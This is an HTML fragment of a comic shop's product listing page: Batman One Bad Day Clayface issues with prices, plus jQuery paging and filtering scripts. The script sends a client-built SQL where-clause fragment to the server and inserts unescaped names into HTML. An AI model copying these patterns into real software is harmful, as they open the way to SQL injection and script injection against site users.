                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico">

                                                    Batman One Bad Day Clayface #1 (One Shot) Cover A Xermanico
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_35ca7ad5-9d3b-4c54-b6bb-49df7a045ecb" href="javascript:AjaxAddToCart('35ca7ad5-9d3b-4c54-b6bb-49df7a045ecb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant">
                                                <img alt="batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/81ae919e-9045-43f1-94f0-ef1e6c23cbe9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant">

                                                    Batman One Bad Day Clayface #1 (One Shot) Cover C 1 for 25 Incentive Hayden Sherman Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  12.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_81ae919e-9045-43f1-94f0-ef1e6c23cbe9" href="javascript:AjaxAddToCart('81ae919e-9045-43f1-94f0-ef1e6c23cbe9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-c-inc-125-hayden-sherman-variant">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-one-bad-day-clayface-hardcover" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-hardcover">
                                                <img alt="batman-one-bad-day-clayface-hardcover" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d2eff4c6-a142-463c-a1f0-859e4fe7d404.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-hardcover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-hardcover">

                                                    Batman One Bad Day Hardcover Volume 7 Clayface (2023)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $17.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d2eff4c6-a142-463c-a1f0-859e4fe7d404" href="javascript:AjaxAddToCartPrePaid('d2eff4c6-a142-463c-a1f0-859e4fe7d404',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-one-bad-day-clayface-hardcover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-hardcover">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;454e1079-eb28-4b44-ac4c-ede76c67b2c9&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/comics_conspiracy/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
